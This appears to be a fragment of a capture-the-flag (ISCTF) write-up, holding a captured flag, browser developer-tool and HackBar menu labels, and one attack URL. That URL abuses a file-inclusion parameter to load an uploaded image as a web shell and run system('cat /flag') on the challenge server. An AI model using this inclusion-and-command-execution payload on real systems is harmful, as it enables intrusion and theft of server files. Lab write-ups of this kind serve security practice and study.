 ISCTF{62c1ea90-acb7-4838-9992-225afa9eca9a}
查看器 控制台 内存 调试器 网络 样式编辑器 性能 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://120.79.18.34:20172/index.php?file=./uplO4d/ha.jpg&1=system('cat /flag');
Split URL